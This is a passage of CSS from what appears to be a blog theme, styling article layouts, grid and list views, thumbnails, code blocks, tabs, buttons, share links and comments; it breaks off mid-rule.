/* Article*/ .onId:not(.grD) .ntry, .itemFt .itm{display:flex;flex-wrap:wrap;align-items:center;position:relative; width:calc(100% + 22px);left:-11px;right:-11px} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(25% - 22px);width:calc(25% - 22px); margin-bottom:0;margin-left:11px;margin-right:11px} .onId:not(.grD) .ntry >*:last-child, .itemFt .itm >*:last-child{flex-grow:1} .onId:not(.grD) div.ntry >*{flex:0 0 calc(100% - 25px);width:calc(100% - 25px)} .onId .ntry{margin-bottom:40px; position:relative} .onId .blogPts.mty{display:block;width:100%;left:0;right:0} .onId .blogPts.mty .noPosts{width:100%;margin:0} .blogPts .ntry.noAd .widget, .Blog ~ .HTML{display:none}

/* Gridmode */ .drK .tGr svg{stroke:var(--darkT);}.tGr::before{content:attr(data-grid);position:absolute;right:32px;opacity:.8} .grD .tGr::before{content:attr(data-list)} .grD .blogPts{display:flex;flex-wrap:wrap;position:relative; width:calc(100% + 22px);left:-11px;right:-11px} .grD .ntry{width:calc(25% - 22px);margin-left:11px;margin-right:11px;position:relative; } .grD div.ntry{padding-bottom:0} .grD .ntry .pInf{position:absolute;left:0;right:0;bottom:0} .pCntn{padding:0px 0px 27px;} .iCtnt{padding:10px 0px 0px; } @media screen and (min-width:897px){.onMl.grD .ntry{}} @media screen and (max-width:1100px) and (min-width: 897px){.grD .ntry .pTtl{font-size:1.1rem}} @media screen and (max-width:500px){.grD:not(.oGrd) .ntry .pSnpt, .grD:not(.oGrd) .ntry .pHdr .aIm{display:none} .grD .ntrys{width:calc(50% - 15px);margin-left:7.5px;margin-right:7.5px} .grD div.ntry{width:calc(100% - 15px)}} .grD .blogPtss{width:calc(100% + 15px);left:-7.5px;right:-7.5px}

/* Blog title */ .blogTtl{font-size:14px; margin:0 0 30px;width:calc(100% + 16px);display:flex;align-items:center;justify-content:space-between;position:relative;left:-8px;right:-8px} .blogTtl .t, .blogTtl.hm .title{margin:0 8px;flex-grow:1} .blogTtl .t span{font-weight:400;font-size:90%; opacity:.7} .blogTtl .t span::before{content:attr(data-text)} .blogTtl .t span::after{content:''; margin:0 4px} .blogTtl .t span.hm::after{content:'/'; margin:0 8px} .blogTtl .g{position:relative;flex-shrink:0;margin:0 2px;font-size:12px} .blogTtl .g svg{width:20px;height:20px} /* Thumbnail */ .pThmb{border-radius: 18px;border:2.5px solid #ddd; flex:0 0 calc(50% - 12.5px); overflow:hidden;position:relative; margin-bottom:0px; background:#eceff9;} .pThmb .thmb{display:block;position:relative;padding-top:100%; color:inherit; transition:var(--trans-1)} .pThmb .thmb amp-img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;max-height:108%;text-align:center;transform:translate(-50%, -50%)} .pThmb div.thmb span::before{content:attr(data-text); opacity:.7; white-space:nowrap} .pThmb:not(.nul)::before{position:absolute;top:0;right:0;bottom:0;left:0; transform:translateX(-100%); background-image:linear-gradient(90deg, rgba(255,255,255,0) 0, rgba(255,255,255,.3) 20%, rgba(255,255,255,.6) 60%, rgba(255,255,255, 0)); animation:shimmer 2s infinite;content:''} .pThmb.iyt:not(.nul) .thmb::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0; background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23F73332'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'/></svg>") center / 45px no-repeat; opacity:1;transition:var(--trans-1)} .pThmb.iyt:not(.nul):hover .thmb::after{opacity:1} /* Sponsored */ .iFxd{display:none;justify-content:flex-end;position:absolute;top:0;left:0;right:0;padding:10px 6px;font-size:13px;line-height:16px} .iFxd >*{display:flex;align-items:center;margin:0 5px;padding:5px 2.5px;border-radius:8px;background:var(--contentB);color:inherit;box-shadow:0 8px 25px 0 rgba(0,0,0,.1)} .iFxd >* svg{width:16px;height:16px;stroke-width:1.5;margin:0 2.5px;opacity:.7} .iFxd .cmnt{padding:5px;color:var(--bodyC)} .iFxd .cmnt::after{content:attr(data-text);margin:0 2.5px;opacity:.7} .drK .iFxd >* svg.line{stroke:var(--iconC)} /* Label */ .pLbls::before, .pLbls >*::before{content:attr(data-text)} .pLbls::before{opacity:.7; display:none; } .pLbls a:hover{} .pLbls >*{color:inherit;display:inline} .pLbls >*:not(:last-child)::after{content:'/'} /* Profile Images and Name */ .im{width:35px;height:35px;border-radius:16px; background-color:var(--transB);background-size:100%;background-position:center;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center} .im svg{width:18px;height:18px;opacity:.4} .nm::after{content:attr(data-text)} /* Title and Entry */ .pTtls{font-size:1.1rem;line-height:1.8rem} .pTtl.itm{font-size:var(--postT);font-family:var(--fontBa);font-weight:900; line-height:1.3em} .pTtl.itm.nSpr{margin-bottom:30px} .aTtl a:hover{color:var(--linkC)} .aTtl a, .pSnpt{color:inherit; display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden} .pEnt{font-size:var(--postF);font-family:var(--fontBa); } .dodge{font-size:15px;margin-bottom:12px;}/* Snippet, Description, Headers and Info */ .pHdr.nHdr{margin:0} .pHdr{width:calc(100% + 8px);position:relative;left:-4px;right:-4px;margin-bottom:0px; display:none;align-items:center} .pHdr .aIm{flex-shrink:0;margin:0 4px} .pHdr .aIm .im{width:18px; height:18px} .pHdr .aNm{flex-grow:1; opacity:.8;margin:0 2px; display:inline-flex;flex-wrap:wrap;max-width:calc(100% - 30px)} .pHdr .nm, .pHdr .pLbls{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0 2px} .pHdr .pLbls{opacity:.8;font-size:92%;} .pSml{font-size:93%} .pSnpt{font-size:15px; -webkit-line-clamp:2;margin:6px 0 0;font-family:var(--fontBa); opacity:.8} .pSnpt.nTag{color:var(--linkC);opacity:1} .pDesc{font-size:16px;line-height:1.5em;margin:8px 0 25px;display:none;} .pInf{display:none;align-items:baseline;justify-content:space-between; margin-top:15px} .pInf.nTm{margin:0} .pInf.nSpr .pJmp{opacity:1} .pInf.nSpr .pJmp::before{content:attr(aria-label)} .pInf.ps{justify-content:flex-start;align-items:center; margin-top:25px; position:relative;left:-4px;right:-4px;width:calc(100% + 8px)} .pInf.ps .pTtmp{opacity:1} .pInf.ps .pTtmp::before{content:attr(data-date) ' '} .pInf.ps .pTtmp::after{display:inline} .pInf.ps.nul{display:none} .pInf .pIm{flex-shrink:0; margin:0 4px} .pInf .pNm{flex-grow:1;width:calc(100% - 108px);display:inline-flex;flex-wrap:wrap;align-items:baseline} .pInf .pNm.l{display:none} .pInf .pCm{flex-shrink:0;max-width:24px;margin:0 2px} .pInf .pCm.l{max-width:58px} .pInf .pIc{display:inline-flex;justify-content:flex-end;position:relative;width:calc(100% + 10px);left:-5px;right:-5px} .pInf .pIc >*{display:flex;align-items:center;position:relative;margin:0 2px;color:inherit} .pInf .pIc svg{width:20px;height:20px;opacity:.8;z-index:1} .pInf .pIc .cmnt::before{content:attr(data-text);font-size:11px;line-height:18px;padding:0 5px;border-radius:10px;background:#e6e6e6;color:var(--bodyC);position:absolute;top:-5px;right:0;z-index:2} .pInf .pIc .cmnt svg{height:18px} .pInf .pDr{opacity:.7;display:inline-block;margin:0 4px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%} .pInf .pDr >*:not(:first-child)::before{content:'\00B7';margin:0 5px} .pInf .pIn{display:inline} .pInf .nm{margin:0 4px} .pInf .n .nm::before, .pHdr .n .nm::before{content:attr(data-write) ' ';opacity:.7} .pInf .im{width:28px;height:28px} .aTtmp{opacity:.8} .aTtmp, .pJmp{overflow:hidden} .pTtmp::after, .pJmp::before, .iTtmp::before{content:attr(data-text); display:block;line-height:18px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .pJmp{display:inline-flex;align-items:center; opacity:0; transition:var(--trans-2)} .pJmp::before{content:attr(aria-label)} .pJmp svg{height:18px;width:18px;stroke:var(--linkC); flex-shrink:0} .ntry:hover .pJmp, .itm:hover .pJmp{opacity:1} /* Blog pager */ .blogPg{display:flex;flex-wrap:wrap;justify-content:space-between; font-size:90%;font-family:var(--fontB);line-height:20px; color:#fffdfc; margin:20px 0 30px; max-width:100%} .blogPg >*{display:flex;align-items:center; padding:10px 13px;margin-bottom:10px; color:inherit;background:var(--mainC); border-radius:3px} .blogPg >* svg{width:18px;height:18px; stroke:var(--darkT); stroke-width:1.5} .blogPg >*::before{content:attr(data-text)} .blogPg .jsLd{margin-left:auto;margin-right:auto} .blogPg .nwLnk::before, .blogPg .jsLd::before{display:none} .blogPg .nwLnk::after, .blogPg .jsLd::after{content:attr(data-text); margin:0 8px} .blogPg .olLnk::before{margin:0 8px} .blogPg .nPst, .blogPg .current{background:var(--contentL); color:var(--bodyCa)} .blogPg .nPst.jsLd svg{fill:var(--darkTa);stroke:var(--darkTa)} .blogPg .nPst svg.line{stroke:var(--darkTa)} /* Breadcrumb */ .brdCmb{display: none;font-size:90%;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .brdCmb a{color:inherit} .brdCmb >*:not(:last-child)::after{content:'/'; margin:0 4px;font-size:90%;opacity:.6} .brdCmb >*{display:inline} .brdCmb .tl::before{content:attr(data-text)} .brdCmb .hm a{font-size:90%;opacity:.7}

/* Article Style */ .pS h1, .pS h2, .pS h3, .pS h4, .pS h5, .pS h6{font-family:var(--fontBa);font-weight:900; line-height:1.5em; margin:1.5em 0 18px;} .pS h1:target, .pS h2:target, .pS h3:target, .pS h4:target, .pS h5:target, .pS h6:target{padding-top:var(--headerH);margin-top:0} /* Paragraph */ .pS p{margin: 1.7em 0;} .pIndent{text-indent:2.5rem} .onIt:not(.Rtl) .dropCap{float:left;margin:2px 8px 0 0; font-size:55px;line-height:45px;opacity:.8} .pS hr{margin:3em 0; border:0} .pS hr::before{content:'\2027 \2027 \2027'; display:block;text-align:center; font-size:24px;letter-spacing:0.6em;text-indent:0.6em;opacity:.8;clear:both} .pRef{display:block;font-size:14px;line-height:1.5em; opacity:.7; word-break:break-word} /* Img and Ad */ .pS img{display:inline-block;border-radius:3px;height:auto !important} .pS img.full{display:block !important; margin-bottom:10px; position:relative; width:100%;max-width:none} .pS .widget, .ps .pAd >*{margin:40px 0} /* Note */ .note{position:relative;padding:16px 20px 16px 50px; background:#e1f5fe;color:#3c4043; font-size:.85rem;font-family:var(--fontB);line-height:1.6em;border-radius:10px;overflow:hidden} .note::before{content:'';width:60px;height:60px;background:#81b4dc;display:block;border-radius:50%;position:absolute;top:-12px;left:-12px;opacity:.1} .note::after{content:'\002A';position:absolute;left:18px;top:16px; font-size:20px; min-width:15px;text-align:center} .note.wr{background:#ffdfdf;color:#48525c} .note.wr::before{background:#e65151} .note.wr::after{content:'\0021'} /* Ext link */ .extL::after{content:''; width:14px;height:14px; display:inline-block;margin:0 5px; background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M13 11L21.2 2.80005'/><path d='M22 6.8V2H17.2'/><path d='M11 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22H15C20 22 22 20 22 15V13'/></svg>") center / 14px no-repeat} /* Scroll img */ .psImg{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center; margin:2em 0; position:relative;left:-7px;right:-7px; width:calc(100% + 14px)} .psImg >*{width:calc(50% - 14px); margin:0 7px 14px; position:relative} .psImg img{display:block} .scImg >*{width:calc(33.3% - 14px); margin:0 7px} .btImg label{position:absolute;top:0;left:0;right:0;bottom:0; border-radius:3px; display:flex;align-items:center;justify-content:center; background:rgba(0,0,0,.6); transition:var(--trans-1); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px); color:var(--darkT); font-size:13px;font-family:var(--fontB)} .hdImg .shImg{width:100%;margin:0; left:0;right:0; transition:var(--trans-1); max-height:0;opacity:0;visibility:hidden} .inImg:checked ~ .hdImg .shImg{max-height:1000vh;opacity:1;visibility:visible} .inImg:checked ~ .hdImg .btImg label{opacity:0;visibility:hidden} /* Post related */ .pRelate{margin:40px 0;padding:20px 0; border:1px solid #989b9f;border-left:0;border-right:0; font-size:14px;line-height:1.8em} .pRelate b{font-weight:400; margin:0;opacity:.8} .pRelate ul, .pRelate ol{margin:8px 0 0;padding:0 20px; } .pS ul, .pS ol{margin:8px 0 0;padding:0 20px; font-size:14px; }
/* Blockquote */ 
blockquote, .cmC i[rel=quote]{position:relative;font-size:.97rem; opacity:.8;line-height:1.6em;margin-left:0;margin-right:0;padding:5px 20px;border-left:2px solid var(--contentL)} 
blockquote, details.sp{font-size:.93rem; padding:25px 25px 25px 45px; margin:1em 0; border:1px solid #989b9f;border-left:0;border-right:0;line-height:1.7em} 
blockquote::before{content:'\201D';position:absolute;top:10px;left:0; font-size:60px;line-height:normal;opacity:.5} 
/* Table */ .ps table{margin:0 auto; font-size:14px;font-family:var(--fontB)} .ps table:not(.tr-caption-container){min-width:90%;border:1px solid var(--contentL);border-radius:3px;overflow:hidden} .ps table:not(.tr-caption-container) td{padding:16px} .ps table:not(.tr-caption-container) tr:not(:last-child) td{border-bottom:1px solid var(--contentL)} .ps table:not(.tr-caption-container) tr:nth-child(2n+1) td{background:rgba(0,0,0,.01)} .ps table th{padding:16px; text-align:inherit; border-bottom:1px solid var(--contentL)} .ps .table{display:block; overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth} /* Img caption */ figure{margin-left:0;margin-right:0} .ps .tr-caption, .psCaption, figcaption{display:block; font-size:14px;line-height:1.6em; font-family:var(--fontB);opacity:.7} /* Syntax */ .pre{background:var(--synxBg);color:var(--synxC); direction: ltr} .pre:not(.tb){position:relative;border-radius:3px;overflow:hidden;margin:1.7em auto;font-family:var(--fontC)} .pre pre{margin:0;color:inherit;background:inherit} .pre:not(.tb)::before, .cmC i[rel=pre]::before{content:'</>';display:flex;justify-content:flex-end;position:absolute;right:0;top:0;width:100%;background:inherit;color:var(--synxGray);font-size:10px;padding:0 10px;z-index:2;line-height:30px} .pre:not(.tb).html::before{content:'.html'} .pre:not(.tb).css::before{content:'.css'} .pre:not(.tb).js::before{content:'.js'} pre, .cmC i[rel=pre]{display:block;position:relative;font-family:var(--fontC);font-size:13px;line-height:1.6em;border-radius:3px;background:var(--synxBg);color:var(--synxC);padding:30px 20px 20px;margin:1.7em auto; -moz-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none; overflow:auto;direction:ltr;white-space:pre} pre i{color:var(--synxBlue);font-style:normal} pre i.block{color:#fff;background:var(--synxBlue)} pre i.green{color:var(--synxGreen)} pre i.gray{color:var(--synxGray)} pre i.red{color:var(--synxOrange)} pre i.blue{color:var(--synxBlue)} code{display:inline;padding:5px;font-size:14px;border-radius:3px;line-height:inherit;color:var(--synxC);background:#f2f3f5;font-family:var(--fontC)} /* Multi syntax */ .pre.tb{border-radius:5px} .pre.tb pre{margin:0;background:inherit} .pre.tb .preH{font-size:13px;border-color:rgba(0,0,0,.05);margin:0} .pre.tb .preH >*{padding:13px 20px} .pre.tb .preH::after{content:'</>';font-size:10px;font-family:var(--fontC);color:var(--synxGray);padding:15px;margin-left:auto} .pre.tb >:not(.preH){display:none} .pS input[id*="1"]:checked ~ div[class*="C-1"], .pS input[id*="2"]:checked ~ div[class*="C-2"], .pS input[id*="3"]:checked ~ div[class*="C-3"], .pS input[id*="4"]:checked ~ div[class*="C-4"]{display:block} /* ToC */ .pS details summary{list-style:none;outline:none} .pS details summary::-webkit-details-marker{display:none} details.sp{padding:20px 15px} details.sp summary{display:flex;justify-content:space-between;align-items:baseline} details.sp summary::after{content:attr(data-show);font-size:12px; opacity:.7;cursor:pointer} details.sp[open] summary::after{content:attr(data-hide)} details.toc a:hover{text-decoration:underline} details.toc ol, details.toc ul{padding:0 20px; list-style-type:decimal} details.toc li ol, details.toc li ul{margin:5px 0 10px; list-style-type:lower-alpha} /* Accordion */ .showH{font-size:.93rem;font-family:var(--fontB);line-height:1.7em} details.ac{padding: 18px 0; border-bottom: 1px solid var(--contentL);} details.ac summary{font-weight:700; display:flex;align-items:baseline; transition:var(--trans-1)} details.ac summary::before{content:'\203A'; flex:0 0 25px;display:flex;align-items:center;justify-content:flex-start;padding:0 5px; font-weight:400;font-size:1.33rem;color:inherit} details.ac[open] summary{color:var(--linkC)} details.ac:not(.alt)[open] summary::before{transform:rotate(90deg);padding:0 0 0 5px;justify-content:center} details.ac.alt summary::before{content:'\002B'; padding:0 2px} details.ac.alt[open] summary::before{content:'\2212'} details.ac .aC{padding:0 18px;opacity:.9} /* Tabs */ .tbHd{display:flex; border-bottom:1px solid var(--contentL);margin-bottom:30px;font-size:14px;font-family:var(--fontB);line-height:1.6em; overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .tbHd >*{padding:12px 15px; border-bottom:1px solid transparent; transition:var(--trans-1);opacity:.6;white-space:nowrap; scroll-snap-align:start} .tbHd >*::before{content:attr(data-text)} .tbCn >*{display:none;width:100%} .tbCn >* p:first-child{margin-top:0} .pS input[id*="1"]:checked ~ .tbHd label[for*="1"], .pS input[id*="2"]:checked ~ .tbHd label[for*="2"], .pS input[id*="3"]:checked ~ .tbHd label[for*="3"], .pS input[id*="4"]:checked ~ .tbHd label[for*="4"]{border-color:var(--linkB);opacity:1} .pS input[id*="1"]:checked ~ .tbCn div[class*="Text-1"], .pS input[id*="2"]:checked ~ .tbCn div[class*="Text-2"], .pS input[id*="3"]:checked ~ .tbCn div[class*="Text-3"], .pS input[id*="4"]:checked ~ .tbCn div[class*="Text-4"]{display:block} .tbHd.stick{position:-webkit-sticky;position:sticky;top:var(--headerH);background:var(--bodyB)} /* Split */ .ps .blogPg{font-size:13px; justify-content:center; position:relative;width:calc(100% + 8px);left:-4px;right:-4px} .ps .blogPg >*{padding:8px 15px;margin:0 4px 8px} /* Youtube fullpage */ .videoYt{position:relative;padding-bottom:56.25%; overflow:hidden;border-radius:5px} .videoYt iframe{position:absolute;width:100%;height:100%;left:0;right:0} /* Lazy Youtube */ .lazyYt{background:var(--synxBg);position:relative;overflow:hidden;padding-top:56.25%;border-radius:5px} .lazyYt img{width:100%;top:-16.84%;left:0;opacity:.95} .lazyYt img, .lazyYt iframe, .lazyYt .play{position:absolute} .lazyYt iframe{width:100%;height:100%;bottom:0;right:0} .lazyYt .play{top:50%;left:50%; transform:translate3d(-50%,-50%,0); transition:all .5s ease;display:block;width:70px;height:70px;z-index:1} .lazyYt .play svg{width:inherit;height:inherit; background:var(--fffC); fill:none;stroke-width:8} .lazyYt .play .c{stroke:rgba(255,255,255,.85);stroke-dasharray:650;stroke-dashoffset:650; transition:all .4s ease-in-out; opacity:.3} .lazyYt .play .t{stroke:#FF0000; opacity:.7; stroke-dasharray:240;stroke-dashoffset:480; transition:all .6s ease-in-out; transform:translateY(0)} .lazyYt .play:hover .t{animation:nudge .6s ease-in-out;-webkit-animation:nudge .6s ease-in-out} .lazyYt .play:hover .t, .lazyYt .play:hover .c{stroke-dashoffset:0; opacity:.7;stroke:#FF0000} .nAmp .lazyYt{display:none} .lazyYt svg{position: relative; right: 0px; background-color: rgba(255, 54, 112, 0.11); border-radius: 50% !important; animation: pulse-border-pink 1.5s linear infinite; } @keyframes pulse-border-pink {0% { box-shadow: 0 0 0 0 rgba(255, 54, 112, 0.6); } 100% { box-shadow: 0 0 0 15px rgba(255, 54, 112, 0); } } 

/* Button */ .button, .zbutton{display:inline-flex;align-items:center; margin:10px 0;padding:12px 15px;outline:0;border:0; border-radius:3px;line-height:20px; color:#fffdfc; background:var(--linkB); font-size:15px;font-family:var(--fontB); white-space:nowrap;overflow:hidden;max-width:320px} .zbutton{padding:12px 22px; border-radius:50px; }.button.ln, .zbutton.ln{color:inherit;background:transparent; border:1px solid var(--bodyCa)} .button.ln:hover, .zbutton.ln:hover{border-color:var(--linkB);box-shadow:0 0 0 1px var(--linkB) inset} .btnF{display:flex;justify-content:center; margin:10px 0;width:calc(100% + 12px);left:-6px;right:-6px;position:relative} .btnF >*{margin:0 6px} /* Download btn */ .dlBox{max-width:500px;background:#f1f1f0;border-radius:10px;padding:12px;margin:1.7em 0; display:flex;align-items:center; font-size:14px} .dlBox .fT{flex-shrink:0;display:flex;align-items:center;justify-content:center; width:45px;height:45px; padding:10px; background:rgba(0,0,0,.1);border-radius:5px} .dlBox .fT::before{content:attr(data-text);opacity:.7} .dlBox a{flex-shrink:0;margin:0;padding:10px 12px;border-radius:5px;font-size:13px} .dlBox a::after{content:attr(aria-label)} .dlBox .fN{flex-grow:1; width:calc(100% - 200px);padding:0 15px} .dlBox .fN >*{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis} .dlBox .fS{line-height:16px;font-size:12px;opacity:.8} /* Icon btn */ .icon{flex-shrink:0;display:inline-flex} .icon::before{content:'';width:18px;height:18px;background-size:18px;background-repeat:no-repeat;background-position:center} .icon::after{content:'';padding:0 6px} .icon.dl::before, .drK .button.ln .icon.dl::before, .drK .zbutton.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")} .icon.demo::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M7.39999 6.32003L15.89 3.49003C19.7 2.22003 21.77 4.30003 20.51 8.11003L17.68 16.6C15.78 22.31 12.66 22.31 10.76 16.6L9.91999 14.08L7.39999 13.24C1.68999 11.34 1.68999 8.23003 7.39999 6.32003Z'/><path d='M10.11 13.6501L13.69 10.0601'/></svg>")} .button.ln .icon.dl::before, .zbutton.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2308102b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")} /* Lightbox image */ .zmImg.s{position:fixed;top:0;left:0;bottom:0;right:0;width:100%;margin:0;background:rgba(0,0,0,.75); display:flex;align-items:center;justify-content:center;z-index:999; -webkit-backdrop-filter:saturate(180%) blur(15px); backdrop-filter:saturate(180%) blur(15px)} .zmImg.s img{display:block;max-width:92%;max-height:92%;width:auto;margin:auto;border-radius:10px;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .zmImg.s img.full{left:auto;right:auto;border-radius:10px;width:auto} .zmImg::after{content:'\2715';line-height:16px;font-size:14px;color:#fffdfc;background:var(--linkB); position:fixed;bottom:-20px;right:-20px; display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%; transition:var(--trans-1);opacity:0;visibility:hidden} .zmImg.s::after{bottom:20px;right:20px;opacity:1;visibility:visible;cursor:pointer}

/* Article Style Responsive */ @media screen and (max-width: 640px){.pS img.full{width:calc(100% + 40px);left:-20px;right:-20px; border-radius:0} .note{font-size:13px} .scImg{flex-wrap:nowrap;justify-content:flex-start;position:relative;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 13px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .scImg >*{flex:0 0 80%;scroll-snap-align:center} .ps .table{position:relative; width:calc(100% + 40px);left:-20px;right:-20px;padding:0 20px; display:flex}} @media screen and (max-width:500px){.hdImg{width:100%;left:0;right:0} .hdImg >*, .shImg >*{width:100%;margin:0 0 16px} .ps .tr-caption, .psCaption, figcaption{font-size:13px} .btnF >*{flex-grow:1;justify-content:center}.btnF >*:first-child{flex:0 0 auto} .dlBox a{width:42px;height:42px;justify-content:center} .dlBox a::after, .dlBox .icon::after{display:none} .pS .separator a{display:block!important;margin:0!important}}

/* Author profile */ .admPs{display:flex;margin:30px 0;padding:12px 12px 15px; background:#eceff9; } .admIm{flex-shrink: 0; padding: 5px 0 0;}.admI{flex-grow: 1; width: calc(100% - 34px); padding: 0 12px;}.admN{}.admN::before{content:attr(data-write) ' '; opacity:.7;font-size:13px;} .admN::after{content:attr(data-text);color:var(--iconCa);} .admA{margin:5px 0 0; font-size:89%; opacity:.9;line-height:1.5em; /*display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden*/} /* Share btn */ .pSh{margin:18px 0;padding:18px 0 0;border-top:1px solid rgba(0,0,0,.05);display:flex;} .pShc{display:inline-flex;align-items:center;flex-wrap:wrap; position:relative;left:-9px;right:-9px;font-size:13px;opacity:.8} .pShc::before{margin:0 9px;flex-shrink:0} .pShc >*{margin:0 5px; display:flex;align-items:center; color:inherit} .pShc a::after{margin:0 3px} .pShc svg, .cpL svg{width:18px;height:18px; margin:0 3px;cursor:pointer;} .shL{position:relative;width:calc(100% + 20px);left:-10px;right:-10px;margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center} .shL >*{margin:0 10px 20px;text-align:center} .shL >*::after{content:attr(data-text);font-size:90%;opacity:.7;display:block} .shL a{display:flex;align-items:center;justify-content:center;flex-wrap:wrap; width:65px;height:65px; color:inherit;margin:0 auto 5px;padding:8px;border-radius:26px;background:#f1f1f0} .shL svg{opacity:.8} .cpL{padding-bottom:15px} .cpL::before{content:attr(data-text);display:block;margin:0 0 15px;opacity:.8} .cpL svg{margin:0 4px;opacity:.7} .cpL input{border:0;outline:0; background:transparent;color:rgba(8,16,43,.4); padding:18px 8px;flex-grow:1} .cpL label{color:var(--linkC);display:flex;align-items:center;align-self:stretch; flex-shrink:0;padding:0 8px} .cpLb{display:flex;align-items:center;position:relative;background:#f1f1f0;border-radius:4px 4px 0 0;border-bottom:1px solid rgba(0,0,0,.25); padding:0 8px} .cpLb:hover{border-color:rgba(0,0,0,.42);background:#ececec} .cpLn span{display:block;padding:5px 14px 0;font-size:90%;color:#2e7b32; transition:var(--trans-1);animation:fadein 2s ease forwards; opacity:0;height:22px} /* Entry font */ .fnIn:checked ~ .fnB .fCls{-webkit-backdrop-filter:none;backdrop-filter:none} .fnC{display:flex;list-style:none;margin:0;padding:0} .fnC li{flex:0 0 33.33%;display:flex;justify-content:center;align-items:baseline;padding-bottom:17px;position:relative} .fnC li:nth-child(1) label::before{font-size:25px;line-height:38px} .fnC li:nth-child(1) label::after{content:'Small'} .fnC li:nth-child(3) label::before{font-size:40px;line-height:27px} .fnC li:nth-child(3) label::after{content:'Large'} .fnC label{display:inline-flex;flex-direction:column;align-items:center;opacity:.6} .fnC label:hover{opacity:1} .fnC label::before{content:'A';font-size:32px;font-weight:700;line-height:34px} .fnC label::after{content:'Default';font-size:12px;position:absolute;bottom:0} .fontS1:checked ~ .fnB .fnt1, .fontS2:checked ~ .fnB .fnt2, .fontS3:checked ~ .fnB .fnt3{opacity:1} .fontS1:checked ~ .pInr .pEnt{font-size:var(--postFS)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFL)} @media screen and (max-width:500px){.fontS1:checked ~ .pInr .pEnt{font-size:var(--postFSm)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFLm)}} /* Post bMenu */ .bMenu{position:fixed;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;padding:25px 15px 20px;z-index:2;background-image:linear-gradient(0deg, rgba(255,255,255,.9) 25%, rgba(255,255,255,.75) 50%, rgba(255,255,255,.35) 75%, rgba(255,255,255,.01) 95%)} .bMenu >*{position:relative;margin:0 5px;border-radius:10px;box-shadow:0 10px 20px -10px rgba(0,0,0,.25)} .bMenu >*:not(.bCmt){width:42px;height:42px;justify-content:center;background:#fffdfc} .bMenu .bCmt{justify-content:center;padding:0 10px;height:42px;flex-grow:1;background:var(--linkB);color:var(--darkT)} @media screen and (min-width:501px){.bMenu{display:none}} /* Comments */ .pCmnts{margin-top:50px} .cmDis{text-align:center;margin-top:20px;opacity:.7} .cmMs{margin-bottom:20px} .cm iframe{width:100%} .cm:not(.cmBr) .cmBrs{background:transparent;position:relative;padding:60px 20px 0;width:calc(100% + 40px);left:-20px;right:-20px} .cmH h3.title{margin:0;flex-grow:1;padding:16px 10px} .cmH .s{margin:0 14px} .cmH .s::before{content:attr(data-text);margin:0 6px;opacity:.7;font-size:90%} .cmH .s::after{content:'\296E';line-height:18px;font-size:17px} .cmAv{flex-shrink:0;padding:0 6px;width:47px} .cmAv 